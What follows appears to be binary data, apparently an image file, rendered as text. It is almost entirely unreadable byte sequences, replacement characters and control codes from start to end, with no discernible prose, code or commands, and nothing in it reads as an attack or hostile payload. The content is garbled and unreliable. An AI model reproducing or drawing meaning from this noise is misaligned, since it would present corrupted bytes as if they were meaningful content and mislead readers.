��?T��0X� a�G)Y��$4�0�� ���pV���HȺ ��P�7�?  �~�	�<�5�����G?2��%.��02�����a�x�[B���������h@��#����)��,�rR~��@���@^��.Q�.$i���HE�"1�G I��Jb��l�?�<Ofl	��� ,P�  �)'�M~�R:���?���?��cH�-=! ��<�I��|�$���Ёڴ�A���>I|�S�B)� �~�5`�
$�M:$��� 1\B�Q <?���	�'I@G�av��4xAϸ2���P��?��u�cv�j�P�OvL�\	b�j��
S�j �Kx�����LAX?2�> �j��0���Q�m�&�qW0���X�*�ю��ը���7�����B E��-�P�*�")h3.��4�A���G
�Q�X� �HJRM��St|+�6�I��̬%T#�xJ�,�� �+	�W����B7+�W�c��K�@V\ uH�!.�x�A�nA�+�
�� �Gw	B��yN��[YO�iڙ
�p�X�6 ��èC mW!`a�5j;�YQ$Q���P�	��N*�$� )��A(\a�� m�G��+�в��z�꽁�X����7 +,���� ��޼,d�=����
���@���*���
/ H��DC�� < �U�6�iO���[shռ��5Ԯ �G_k[خ�$XA^���JDC�_yF]�L��h$��lJD�F����S��]>��< �+˅ ��`$.h~�9t{[ }rs_g���C����ac� �tE9ەgȢ�}��	&��=�c���@����d�?���p���
�7z_��@��>���f%�����> w5* �W�ö��q ��W,�ϟ��/\�XC�(��G@���tP�M�c`�����l����:��W@���@��2Fp����"���EԾ�����Z�B4��\̏|bR� 
;2Ѕ<�B%�E�.�NtB�A��U/��#@ %�� �D 
!o��IE��G�2��	L���_���9�Ʒ�^���_8Ӛ8N|SQ!d�N�4
�m]ЅAy`��0|A@bQ}�߅����g������ݞ�	�t�nw�y�p`|İ�dS�&b! �F2V�fc��sHUT����d��Z��T�%aT���g~o�~� ���7�r�v6�b�]@Rp�F�$n2 �P|p��<  '�|��V��W$_ k�`t�[Y8gp�J�P��P�@t�����I�Ђ��o0z��TF��9(�?��E0� HG�N�d�I���Єq�0i� ��@fi�<9gT��4[�F[[+�o��h�
�oz�Jk8���o�u������a{?�� ����i��G��n���L��'��E�b�1��G�x��D'+0g؉~ �0;�|��b&�I���'��sH|� 
�ȋ��������XN�`���� R4��	� |� -Dx2� fE�I��}Xp��@DwW�����F�D
?�tuT+�MYH�H~���;`{�զ����h�(Ǔ�F��=�E�
b^b� 	�M��3�	��8�$�i�HRĠ �`J��F%k�F+0��V���?0TofT,Yy6�n� %�q��q ��78���FY{<hՐ�@���png�:P
L��#�*�3�Y	@R	Й30- #�{ G�	�B�y��X��W��}�В��0vJ��6�}Y7�M� ��]�z�����z�w�XJ�E�t>P�E�6��4�i$	�3�[�p�* q0���r|�Y1@����
��M����8��q� �ٍ� i�����~)�qp1Hl
a���� �z.X�t٘�F>`�@	�unH�"fwM�d#����	@��9z-�˦YG0 ��o���u�`�ob8\��H�b'pr�. |Y~r(:� .З[ ��% �������^�֐� ��j#�+� �41�-�F�l���H��i�# } Ev�f�HT����P�\ 
�xT� �0
'@{'�©���0���1H�цn8�h7{�w�<92�����> � s�H�Y I�4�	L0y ��3�8����2�s�gJ�Ũ�[����U�;)�ʩ�Z����<������ʇ��z!z~���H�8���J�� �vf��:�JL
�3 %�����9*P|-�r�J�)�e[u_��N����k����;0
�'�	�p�� ����8��`i!�y��z�Р�J�;�0��GY�b�W �v#�g���%�h �)��W�̖ �  �0G��* �����Л���@�����r�wp�'�9z�0]"Q���@�z���h~�J�o0J��f�T�.�w'��� ,��0��9
��L`�VV��f��@�W�-p�j�[�T�8@W6�[�@
�`�w��?��,�3p	0���	�+I�R��ḏ;{��8*�G����P>��� �{���2��W�,�q��p�3�i�0dk���0#�rh	~�PrI��IVxJ8�8J�+˲i�3�:lJ�U��� p~�'F9R7{B��ъ��,��0Z�0aw�b27�K0*�s���l3p*�r���| ��d�P��묖zJ��T�@���s-i��[���8�f42#�`0���i>�
�3�����ZD+�o�@0��7T�� wk��I� ��-��	*0�L�rĀ	��r2 V{�����=\J��'�
�AgTih�,��[L�@��S��Ljl5P]�{~�0�����@�, uA�Q@���lHp�7*vf2g�P30����;�P� ��
���.G�$�O�����&��r`J� ��y^�������, �Lm#� 񋦴��˨��p�Ǎ[����������]��@�@����	xs��
6��#�Ew�R�l�̷��q��0�}�������Ŷ�@�4p��(�� '0{hZ����j��d*�~Z=E���i6�n!4D�s�KzG(��	�`�-���#��v�����B��ɷ;���7Ӫ���<�@p@D�@AtPi��J{r���? �J-�ރJ�|� C�� P�!��i�l�G� :��k6n��j<)uB�~>�����*���^���2�^l4rЩ#,�#����B�����R�H��nu
MS��r� 	v 	�� j�J<���]Z�;�� � |�&���\�˥�����-ܢ�3,��40Y��'�#����׸7{}5nC��E��buZbm�M 1pA�e@�� 
��|� ��ܥ���li�|�	�߻�ʧ��{��@C�-��ڲ"{���x��R�������L@>�Fk8>�W��
�Gf+�d.�ޞ�FYgG�������
#��<�ۨ
�>��*A�ni�[���v*��R�:�`�����q��nC��m:�1C!��y��0^eP�O�W����B��P���Ь�p� ���w��9�ū^�4 ��) �@nKH����\��B=���A<_�B
PL�I*����¶�Y����뙶��' �*
\��PuVĠͶn�$J���r�N�f�ĉ��kG�K�K͡vL���>�#E�n���%��4^� p�O����v���\��-��h �d2��+�M�H�Ȑ �^�A���	p ���q���-�; ��K�-`���$f\NB�L��cP�&�5��0��,�A�Q�hE�YKܕJ,9�ҽL�+��:�
p���pu��<��;o���y�J�ju'OFݵm��m�Xn�2`�_� �����ke��j޸���K�_�-ך�0������Ν�B���w|�^��P)�q ��h�;0��g{B���ʀV<�S�@E�%�g��6IA������3�[��-h���'���ܚ2�p�1� @�����ݣ��VM��8?�; �N�;��Bo�d�¯d24����`���B���C�h`��ŋ�10I�bƿ*~����$�<'5�@䐊|F$��/���f�1�A	!r�4��#�+� N�o����ϗ�R�����2�����%LX�mC�J���E���R9������$�&�K q`2����͜r�X>1�%5[��R-0������t�
d*&Hc�L����C-�D�O-��ƅ8�ƃpU)Uj�G*0a�;A0�"~YtĞ1d$�����y�� jig�4@�7�4Ԫ�1���'��:B3U�������� �l� �Y"��h ��.��+=�8��Z:�:H�H��#ƃF�	&�"���jA��z�3�H@A ��J���ҦB&E���f[ѡz�1H�<y� � `-动�2����*X��	[��ÿ���90)�-X�@�eR���j�'���2Ldz�o��
x ��
���^-d���� F(�/�a0��Ԅh�� ��f�/�*�-.�/�T�V�h��K<�aX�Z8��.Bq%9&��V$��dŠBg�B `!]8;���lR�Ob�0�d��]8R��#@uH<W�t5!T��7�j����l�� �̢�|�����@�:E$1��A,ji:[Cid/Q=�]�x@�b��T	r���4�����'P`������B���p"Z(����&���*@0�����! �@"vӠ�h�$�}�i�	�(J�4���C�NÄR�g<k��v�Y<��=��801����矝T|h|���V��Ç�h����V�o-��o"4��S1x������K ���0�`�������ܠ���5:K�L>�E\��j��V=�d@U�8�y|�s1��͉N������Y�
u ���%th܃P#� ��"�aT�vy5U�(H �zL�Q �(��1f����$=���8% `O!�QB�A���F}���k6�P�4�����hG;ܠ:�`)H=�PP!�Fp��~h��P����l�}��z*#�%����8���	���4�L�D�!��Ɠ<�=ƍ���Ċ���IY����1 ���$� j�8RSȩ(q� �MkZЀ���#��A�#� h��C1B��I?P����Id2��4�# �&��x@-��1��H��T ��!��A� !� �(X�D�)��`g��p�4��	�`B=��	H����9�� 5�كh�+�E��0����5�1A ����b`M�<�c��&�j�Z��j&uZ��q�AЖE��Zol4�p��$� �AP�-�}Lu������\��:���3p���G��b����6�я;��i^\"C̴�(��!�P���v�� e?���X�M�8FBB�F.�aX��?�X�����D�Ĕ���e$:C>�D}���\dI	�@X��x!Bt���T��4P�B!�V���Y��a\K���?~p�-�S�	�+�<$�d%�V���b� I��h���1�p����S/�!G�8>��]�s  P�~xaA
��� e����,��%���!ް�;�.@����J\�c/(A�4f2|,�CK�+	I.��F���$J��Ag�C���u�:�P�;8���B�o*�::ȭ�S[���|pf�Y���C�l�>�a����T|�W��U�"�s&�)` ��$�2Oo��x x��z���� Ffp����iZ"����vk��\n�a`Ƅ�L�3���	�,��G$d&6H/��آ�D=ݕ�4� W���e
�@ �6�
)�M>��Om��̴�!0R���WUH�.+��ׄ�jWS����?B�1�x 4�� ��J�f����vZܲ�z�@���F`����,޼ ��a٭Z��̭m��5H�+���So4���� �ы�c�F˅���C��OQ ^|��7!$2�C3�6��'ŀ	!�
��Nu��%3��"�g�%�Iy:��W�Ycv���M�<�w��?�1P��\8?qO�x �E@C)�dt@'�V^l)��E� ��|a{U' �r��_gg?2�&�A �\l�NnF�nA'A����S#
k���D����M����w�YC�Mȯ_�2���* �ـ2n���_B�Dy�>�q�L)����q-T���ҫ��� Ja�%@�!\�v������z��z2��%�m�\pU�0J0;����`�v(��3�2���( �������S ��6������?!�򛺴��8�˸�(�~H��	 �3�(P˿z��ZBÀ ��0��� ��-��/8����H�2�*0�ˁ���Ȁ��:+�x��**@��� �@�x�ܾ�J@����{��<0�� "��e���[��K��Tȥð���U�-��ۊ(�e�+eP�P�T4/�/hE/�%ܼ-�\�HC�3� �^t�a��:����!�8�\��3�ń#$���{6R ~����l o��kB0j�6���*L��8��>H������r��WlE(��\�~t�'�*0�* �?�
�;~������_tx���[3�@F9��kR����	�>dA�� 	�����~�n�F�$ � �/�.�����0����<�v�`�M��@��I���p��J��J��J�(��BȄB�����K�^�+�� ^K�����Z
�c��0pd;��뒱!�l|Io� �������h�c؀\�"��ԛ���`!H�(�q9��� ��&k��d��9ʏ�x�F��9�2���Rh��c�C�0� �Ă�\�vZ 4����:�x� �H���!ȃ7�B M��NaLvH�MH�0��|�ׄ����M�QAިǽ܀l�I
 �H��Z������R �\����_��L�<� ��N���i@���!��h�$ie�8��C����pρ �h��3�~  ~���PLR��R�O �B���T��d��!�l|Б�˸��$8�7 A �(τ��7�<�<� �kL�2�\:�5 X��\��~��Up�U��_�H��F�� �BXH�$���KB-T!M&�x�QH���
G���).MA.� 	�4V�򢗤I ��~X�ML�l' �~8�3x�PS�I�\� ��!i�@�~�l
�U`V   �0�$M�MԸp�꜀�2�$���-��3�$�V��G\� PS��F� ��7]�X�_0����M>]Pp��\�u�Q
 B}e'��|-� �U!M�$%���jU��t.�8�:H�3�3(��JT���*� �v�rY
 �!x��\����Wv� �4 !��l�6e�U�Y���~ES}����Y�у%u|K�Id�}����3h�����=�{I�M���6ł�5N�TL, N�TR�I[�ّ#Y��Q��  �$�7M�rU�|�ٻ-X�=T�`_ ��� y!xL5Y�)�8�Z�zA��|X�L��Qb5�=]SZ����O[\T~��A=̱��U�Y��[�ټZe%�Ԡ���!�mP@�:8�c�����C��X���7-��e�U���O�ULo��-��?\z�6-ٙEׁ�|�Y����嫽��)��}��H��M��č�F�d'R�?��U���BX����h��̿Wc�KX�����ݚ�ݡ%��
>8��D���@���1p�%r����O{��{�+�5����1-�؃8� ���Y��W}}���	6�٥]���:�H��y� �P@6��?��{���~ 5�6��B`��H�a�@��Y����a%N�U��[~]!Z"��h�8yc�`_� 
D\�`�,{\�) $�q���F8�T ,� �,=���4�a0`A�	6���ч �~�[�_	�c��[�8����+Dv��~��v��Qt��?\�ϝ[S����leQ����=@�����l`�M᜵I�b�`Z6Q�@�p�\6Bn�.� ,fc�<��̽�� μS��w4-Ƒ����lN^�dnY<����:��u�L�S9�����WZ5�5��4��^`�4��)�j��NXij�^�]����`ueX�:�"Vґkaep�2a��M�Qo)i���zRj�&�f��8��/6�r]]B��_-W��_ <_�~�j�ڧ�����e��0��pj���:@A�j�����ʅVv�(W ����Y�.��� 5.��HD"h��k���0h��H���񀦱��6�M�6�Y�"�Vl�$���y��b/��(���j��m[��c��U.T,jm�����m�.�N�G��P�bR�x���X`C�ΝN��%�F0-[�����٪��n�~��~���`0|l�G����O��l�o/p`́��Vl�X6��b�H��(��l��7pw�~�*p1h��X6����0t����i���p�N��7������0����q!wk�p������ l��-�%@q�N�Y�i���펡r/�v����q��"''PTZ��+�/R�pQ��/�*���fx� (������r�D�
�sCgJ 3f`�$�1����ڨ]�Q�+,is(��  !�
 � ,  " � t  � �	H� A]��Ch��Ç#J�H��ň2^,p��Ǐ C�|�� Ñ(S>��,��x)L̉��90�?<U
U���%	3��Ɇ����ꠡXS*}���֋�vR�3�?�	T�Uh��k��H#&50a���8�fۿ%=�W����_a�#@#o��=!.AZ1����,���;F��J`���0�#p�jaCLlP�K�|*� [oZR�V�O��/���AΣ�vHy���>!��Q��n"��LM�`�5�hF�pz��1(^��A��ڣδ�v��uD�@��'Pp��b�y��EkD(�t_mE�@e���F���Rh���2�ؐ����&.���)ƌ4�ScI�c)
��Ou�� !đ�M���h?j�OyB哏J�F)�(�͖\v���H#�����՘@����LQ�X�@�)�dG���A��?^�qI1(��%�&��?��3�?iD*)���7���fdH���?��Zd3�!壢@�d5>M�̈qI�B�h�]�@i@*)<J��?�!E�F2��@��%PP@1�2ݠ�O�YU3�@���bX��
�`�����n b�D��&@fA@�f.��B4L�I�\P��|QM5U�d�P�T�?7�F�&�F
���|�F��A�@g�`��i����%F�԰E�S+��{y8ٚ3m����'EEd��-e1�?��������0H����u
V��)3�	�05�GPB��sNK�)�Be�?���'
��J�D\D�$��%��?�b�gtI)��Êg�P���"�)t�A�-���?s��`.�74�HeD�
�	eˊ0�,1�'1��U4��O铼@�Pq�?TPQG
g�,1L��!V�����_�䥫��@[�����.KxrD�/SX����S� ���Q�z¨�!,���%���R�����h��:
�l�9��'4�( h�� �琒��n#�@V� �<C$�{%؇>�`@8��	&�$��A�
��*�"5@�Cy�-��1x���A
؝@�D�� Eh�RI�R�@�����(�؂vB�����Q��(� D 1���:���4�������!
�@.>s��i&���,���R�`q�$(�	H�}H)c����r�?v��4#H=����	��ф1��!H� �#�����!&a�Ba�P�<�;��@���N� �H	���A�JOC���b^�%�S ̘	�	H`�i��d8)M�5�-7LI?�<�@o H'a�v�%�+�!���#�����e�gH�LH �������p�)���PR�`���&
	�Ĩ�(F��<���BZ
O�BZ1�s!��.m�*���#����&���\h�0C�@��P!� �e�,ҏtr�� �?���:�r�/�U{�&4�� d��Xֲܓ�
C*YC��AdŊ!A1�.pT���X��
�],AJ�����r�Y)H�6ӬR� ������:&@�n%F*�Hx�1��P������/��8ĵ�,a��Ԏd�D�-b�̹�
����[��OwĐ�\���`����s���� A�(IB`��]F�@�J��䯳%�;��%�9x����du?�s� ���@�c�egEL��h�nJ	
G���Cu���@x�Y�_1��pT B�/x)+�[9�r�/� ���H���Y  4�*�@h�7��03�Hx��܁"A6�v���!���w���%˶�PNl��k8:��F}�u��n�v1���P9��n�� �9#�!;@�#6!�$�����G^���U J���	� �0���?��G[��h���eP�.h'l� �>�`4���!��P$tvH�G��-ȶ!��D� aL��vH���<�L%/A~�o���I�;r@�v [ғ��d<����,��w�;�\V�^<·AR݈�[��8A|,�t��p�t*����oX�@z-�'��Q�!�1uX��`G_K��"D��Z�?Zp��`�on� ��@�9��S}P8	�3��;?Dyhh^��z� l+�� ��!���"zS��"����(1���������A��� �I	.��;8�&o�Yֲ��8U�������p)��}�X�
VP���;ߛ�$����v�{x����N ���c�H{"}A�F���}F�6Ā�3��������Vc�J�ua��Qx���h���@%7� A��F;���H�:6fY�@ϴBG�t- 2pV�� �P�1HQ}էu?�H;�A xap� aQ��v��T�e[U^Q�{�n�
��
U�ΑV��{�4P
6�O3`c{  �4Y
(�@f	�_�C��8��@ Qat������F�d%P�w�v%�M%�Q�@0
�4�A�Q0^� c7�;��a�چ	ĠU�@{ muDn�%���E��&�RH}�Oĉn�H`�x�7�� ��P��fWe8���K8
eH�A ��P%P
`(�7pR?Q 0� � Y�@��*`q<��0@h]4O$x$�N z����
`��A��e��o��o��Qr�Q� On�B����A�id
�%7x��oRF���� #���pG{���`;p�3��*0
[��F0�@�o l�o�qj�P
d1OP�A �@[�U?�@ys|�o���k�w�Pà���^��W��5i;{CF���� 	`Ȁ?�.;	0��K�;p��0&�P�s n�Q4�H�7*Pd�)�;у'�z��K����������yv5T�a����4Y�/8o�,>�Ie4�� �7|P;0P
��.#V?���$@ c��b�X��}o��UH�p��=��C*�q	P���NC��@y`� �N���HY٠޹ A�^��� ����B���2$Ɉ���E!c� ��T��������v�q�Xzs���U(m�TA�h-@t�Qe�K��gn(z-)������ZQ@�� k�w`�3눓�I%A?�q�Ӛ$)e�'�� ��@4� �v����'�AI�*`�14� ��nEI�w�Bp��@ a; �5
��ەWJ���H!ɹ�BU1�.?1�_V���C6
v��'��YG��Fz�IZ�o�H��) �&���ٛ}��l8
C9}����5eb���e�ֱ�S7��A�1�O-��J�Oņ�T�Z:BD������o�OG����
��v�vy���C�P�)H�g�S�S3m3�qi4��aMA�># jSI2�R��v���j��T��Ӏ� 	@0���K���r�4� � �-��Pd
��*�����g�ċ��т.��԰3��$-:O���4�2fY��%�T�ȲL���c|0��x|������Qӷ�
*'��&	 s;eٹ]_ʆRv�QC�J�� B�(ZrS7���t�!�eI<�#m46�:���oyH�
j�2��E�� * �Z���<@*-��0������(�d:e@�y@��# G� ��`��e4@]�!sRU1�bKSQ��kl붧6��� s�\�T� UH��/���pp��ԛ����iHG
h��g�A��j����6� ٻ�u����{J���0��.p]�T0�VS��:/�� ��Ty��;�pPG�)��� 3��gop�����K�	{`V<�b,�)��6��Z�R}#x�1:0�FdcCd�]��黾��:
D��	�X7Р��T���*�	�!-?� *`���K�iW{�E6
	(NXqK��A@d
���0L1-;�����Q$�Y	��*p�h{�)��Ou@�Q�\���%��o%��	|�0jA�p`�@ɰQ�vs%q������'��0���Z ��1L]�/�L�el�H�1PYQT�@P���1���͵�p�k�MFor�;<��	���n�v����F��-�
�� 2pm`e�����1B��ZI�A"k�MA�k��'��.0XL��ԥ�&�_4lý�P�ȼ�m� `ec)��A�Z��hk�_��7eU͗������!���>�������	O8���l+����`Ϫ�
�U�h`h�U[\���0���{|@N̄(G��o0���G�V�uxJ;�{�&k�3��![�d\ΟdSP���+[�UW�0�q2 �n]�Fo;�����4  	@���	{ �b�nc'��E��?��I��x��ԬC_@�T��0�e9���"-Q�յ�nB?�Ɨe�)@s|\���0&j{0|�%n=�Ͽc# ��Y?�$��@f����)h����b��V��.��@��؅���le !w������'E�bR3b6�m6�PXM�g��U��צ�]����K�*pI�<���x3�\{�O�0�fc��d�?�� n%�6�s�J��Jy���'*7��JP��-40q���Ô�� $�n? +��h�|��֪3�Xz6שӑ?;��UV��2p�� ���J�0|�x�����V��ث3S�w>@	:Pc@	UP��H*�I��b�j���b��h0
&�H|dS�3@6�������<�d\?wV�G��n��`��ç	����IhZ.>�H��h�6�M�{ӹbH2�Z�s'QQ��!�h0Ҵ V��fw�ǀ��p�n�Vs[������&�(@�U�$� 	~=�lVL}\0�I]7Q��6:���֠�@���7U ��/�ӱZ@ �@�:Q�Q &�j�{?R7h�	2�	��3�g���]��]�,X��O'~�ђ5�	��~�|�eY���! �/�_���lT�b��ph���P ���A�@����ٺ�-a����P
׆��o:`0q��E[��Cػ�HGV��&{`�xu-��:�%O�,���í��p��l:@�,��05Q㮦^ lТ:O�#nP
a��,L`�+����0��/��D�Qu������m<��`.��a���[��(<�5~�|�U��w�� �@_0��� ���+��J�!� �`DЯ���_K���P�����p��3K  ��|2@�iM���?@P� ���p�6��^pg ���������d��p
�v^�M�Fc����%��̗?Tڭ�wQ�8E���P�q�1_���O�0�]8p��G�|dX!�ПˋG��+@c��Fې �F*0��3BF�1blȵa�'�J�iq��~>���G)��~~)�Z��0T�KC�E��4r�Ÿ�>�ad��ţ�\�N�I���yvr肠� -d������J1ꢑP��G�$�dɚ	qm�����ʞ�� An� ��*�~x�Qi�Dۃ^�Q��*K2�~۸��z�P��~�&�D���D��3�x�§	T!9y�5��ȩ%���#0���fhA��b8"O�����b�c�C��::�h��X�
 �e()�2��H1�
@�=�0X��.�aJ� F��z�C-=;!�K;-5ff������$\j=ڞZ���qj����+'����9�d��vnT�� ���z��+�x ��6RRS%i+`�1�`�*J�b"&���~��"l�)V��@����x�G,U���L�)0|�'P�:,`�a"3�!�%�����q3klT��Fe)C�\Ja�	�.S�lS��aX JR�(�*U�i��ե>���]O;���"͋`�=
%6�|��4^�b�ӷ9�j	މrP�F*<���ssi��RD.��97�h"y���^m����S�EJ�m���^z٤vʵ�&h��9`ŀ�Ή� �N+& �5�m�R�s�\(�SZ����2Mt�~��4.�E�l.��
��(	5rOI���f�&:Չ �(@^����.�V�������	�*"��kL�LvM����Ό�\ST�O����BYQu\��������t�K��댐T�)]��b�*F�|"������a�>p�R�XE}�vh&��nV`Xb�nB�R��椞�H�
 U(���Fn�H�0��$p@WB�@)6`�)�h�YØk���a|�è�И�-�Ye�E�N��g��|9�G�&R�$l�
��̗�pӔ�#`��W�4����EnS�5Q�,���a�3E\��ZZ0�CP�'�K?��1mArb�� �!!Yրe�a
���`�5�4�F=�Q��mU��O,�X�i�?ڡ����K�H򀆫�n"p��,�Xl2R��e��"��X���"q�D?ԑ�(�%�	v� &�,K��}�5�x�
Upp��(��h�S(�HKE�
��d�5��c�p��:�!l�Y�f��3<`�8C+[G6���`(�0�/`k"�P@�����A�Q����- �4B�APF�<� p���@`�h�۬�D�0�q�QF0�B���:��;/"OybdG����T!\�Kd�#Ѐ�G0�]���.��q͡�6���������� �ѕ��(D]�����x�D!2���B��ň+\R��f���*\��D��.�Ȥ��z��CG�_�!0%`��V� ��)�n�[��l��`��D��v+� Ak}�[�P@���H;� @��I�Ȍ� d@���E�P���g�È��{�"cb�Gm1҂� ���n{���vķ��@|���4�%:F�`�@<��a��^�d�a�?~q����Ã|a��W��4��wn&&��+T�Յ��vI�#��)�D,3	A��;k'�Ld��B��0��h0A3*�f�1�3�� p"��w�М֦���q�7�D����_�����4,@�_$��ӓ�z��y���+$��e/�%�$�w3w#?�Ĵf �8�#N�3�HB�.�2V�iPOd��ǌ�	�N��u�� F�+�y�8C)�9�#i����t��j`����$�P7L��e�E,֜�"�c����[ۡ������b���$�1�a���Hp�)����ٻmP����O��jU�`�&��=�u�Jm����b$�<6�E �ދ�Ԙ�Ï�9�3�aQ�C��^��V((�s��}�����?��>��ϸ�A��b"u z����!k�'���Yzgo��o� ��a��9F���@#�-T�ā&��R��u�\qq�G�%��n�b��=�����ػ���G�pJ�!	�@y����	��ܻ\��� �!���w/��:��R`?+$~"���K�v�3�ˑ,s/��ߺ����w��"t�;ܡ�o)I��*���b��{A��"�~������ķ%�bXokc�u�\�|����}`'��%��nix�����@j b����N�?��?���O�`��H�0�����������@��p"# �:È�0���4�@��b� �UP�(A�'D(�C
�+A@L �U��|B���zh���H���y����# �Ԃ�\�/@�Ƙ�x����!�	�0l�1$���O� eȔ�X�,D��)�.�A�H;��~Ё��1X )BC�iA�j�G��Al��0�C��~��" $�Z�)��?���.T��Q M�D|��P����P�ڠ���$E���e9�0�Vt�P�*p���Z�?�1$�]xD��ŷ8�2�:4�.�v�f`�`FgD����H�)*����Ly��Y�(Do�1p��*� 1hFf�/� h!�9��@kl-�Ж{�Fv�V����f�[���Q����lG��� +7 M�  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F,�YS
j�A�h���CҺ,���H7�r�.S,jA�#���ԣi�=[l�.�����V�q��+��s����@ND�IT6H�@������p�]���F���b�^�������O*gv�s�lDM�������=���]��ـ+�LPԬ�X�l�n�饃��@�����BK�7�7�B�C ��,v���	��)�6��� �(=�� �Z��KР��� O�EH�t
��'/�0�B7��x���T/P��_�����w��.��zȬ!Wޗ>P��_�G��N����E�2��i`����i� �Bt�-hA /lL=�g�bЃ�������	���k\��H
�i
�?�����xL�C��atÅ֊�?� �Ë�Je6�x9+�.h�����#U�B"G��(!T`D�4��l���D�`4�G������ �P�2>��JVRZ�H&�3I�h#��� �E��B0�G�xB���,ۣ�Ch@� 䣒�d>v��5(a��PH7�I�(�c�)G�f:3ц2�Y�P
�Ʌؖp��3`f޸B�Р��5�y�vB�І�IO�h�����2����� i�?�YMQ~D������5�L� fB-����;�1|�A���j�)(DP��p!�@�a����?��O�b � HAe
�>�l�Μ��ET�b��P�
D�"��T?!1xA�X��TM���6n����S�R <��P�t HP���e$�?h T�5̈́y����\����@�j�j��H�/>�D ����B5���a>&1�?D������(�?b �@� �g H҆3��u�18B�H��l�E=�@�6D�Ae�^��P\�"Yx.toq�Ȧ$ 0q"nQ�,L!r�B>�������G�{Z�!�X@ ���VP�z����ƕ<�AA�a�2p���sj���� ��BVܢ
�� �*�# +� Vq]���E�x���|(��_��@��X�#VhC
�*�K��E� ~�ށ9)��!f��Bd1��X6�
 ��' ���,���8B�0��@� (8R�ud�  �
H�\�P�e5���hDC ��ʟr�X�9��%j��?��(�	b��*P���n�������
 {c#�@��;({�(��p+�:� q?( �a 5 	�ˑO���@�]��f�� /H��0��"�H^04D�(���(ৢ����$�����Yn�!w��mZ 4�a�0N�)��8���G?j@�؆�B9�у?g�+9�,��a��Kn�?� �<�
���@4����!���'�x����p�a��r��-�H�
�p��!׫�5�1��G��A?�1s���?@�^��B'�@N0�Cdz�؃2>���#h�?�P�0*�eh��0jO( #�?F0��.Ź AMw������?H 8+ t��Ѓr������&�����A�A'�r�X
Q�?� �Q�aY��.�����P�F��@�1@	�y̤���� ��P�Y ��ԇP T��
_	j �g
�0�H���%]P'�%0
q�	�����P�p� +�B@��w�& ��� 2�	�	����
��?QDQ�2 %P�Vu��~�gPp�!  `��	��z� I��z��p�� ��� ��� �
yP, ��`
�|`ā��@20}Q���<�j1tc�7�|��* �7z�~�G�u�0���u� ���]DX�
���b(O8�!�P�I��[8Z� y@���r0iEPvV��@��s1����Ġ �u�6\|cX	u�̵o? F��kC�k���r�+���
@�Y�������&����,�� o�`}h �a�]���X�[��%��� v�E�@	�"��22 �C�	W6J�$J��Ā@� ��u�G̨u� ̸�����`
�P�P�%��(�B���� ����. ����ax|?�OV`BE)|@�-��'`
�s9Q8{ t2@��|�@��Wu�Pu����5���w�\�aQ�� � �P���"�����;`���������(?��yG���Ln��S�#je�suuG0�O��Et�M�	- X�1���� gV�F���QpgY��k%�Z�z�@��=��=����F�s�	��`����8�i���^We��[_�=|�[m��#03�<�P)3�	L	�`
�	^yfq ���f$0 ����k��p8���~g���/�bϐ����i�q0'@���=i�Z��(�`�$�FH��S 4 �������� �-0���L���� 1�	�	L9*��k`̸u=q��X��� N0; �=��!q��@��8�@�.��8�P�A��ڹDZ֐q>��W����J� ��`k��=�	�9rX�}P�& L)��(z0��
(�kf�gٍP�; �p^��H��8�p�	
�J��Z��h�a���x|W#�dw�y�Dg��Pn8 -�<� L0��|����M3�s- ����q~�@u ������@g� @�E)���0���y��zw��j��1H����B�|G4G�*v>����j�3\T	�  �2��O������� #��� ���p�)�(�k6����芮\0n���
�!���7��� �����	?P�I��(�(��pLP0�A	w0���Æ���|��,�vK��Lf}Py�[�Jv��|��q����u�F
�w~�
�+��{�;0
i�
�a�����
���D�������Y���E	9@	x�[PT����� 	;0g�n�i�| �`K�2� �@}g�@າ9z+`����Ǡ�z�s��?`|'�I���`�3��9����{���m���C�rP8>2������pU j���;�8P		*�| `e;r^d�#p3:W�˺�ຯ�N@g؅]j tƠ"�sk�+�v�;p[PϠ]�`�������|+
G�jJ�>)��:�B��i�r����e��P�G�O	`�	��j�V��2� 2�x|�3 ���7
�@j`|B`�
s o�	<t[��|�0>P
L�x*�$°��\8oZD��+���h����e_�;��
 	�Y�P�����k�\�9}՗ğ*�B���,��8����\�ż˻��oP�v�ބ9��?JP��z� hJ�*�*L�J�rp��C`AJ� ^�c�C�e�?�9�$(�Ш�p�`�#���'S�'��B@~[ *�r�ɭ�&���ɦ��A�嶲6٘3�``�B��4��𮣪��8΋)`�ɣ �*��O���`O�7�l�=8�� <@���j�G��-0���su����D�-@�rЊ������l����Ż��4�4jsϑ��0�
���;@�1�r`|}�_0X�ܫ �H`0�{Z�T `�-���|�9�Pe0W�;r*�18�? -Д��ĵ��Di�{g�7����4*�a�eP��%�}���Y1�,p�q��0!�Z��J��k�=����H�� ���r�	����j�n{P�# oM~%��?�$�x���^ܻ}Kʡ̻*�����Fu\���ta�EYʍ��,�B�C��D�`�>@��-o0:\`�j^}3K0ȇ�3� HQ;W�s��3����r�*���K�#��� ˘�k��)�3�ޝ�e�a�P�F��'��p:��1m��}�������0ǔ�Tm�a��j6�?E �=�ņ���j���ߺݿ\�;�@�L��ފ�l���A��MAᇰ�� \KH�1H|�Є�iʣ��K������fA@G�kܤD�U�t\b��ư����;�r`���tr0���� }���L|m��{�8_4� q�����q���ژ�����'.�������rN3��v~�$��p��B�t`�t��vL����R.?��:�0�W��� �������[Ρ����N�ԣ�q�iQ�E��F\��FK�s6�0����[p���L6	}3�� ��\��	p�E�q ��|-�D�|"Кh��@����3sb\Bx��BT46a� {P}M�[�o,����vu	�20F���/���<였
��
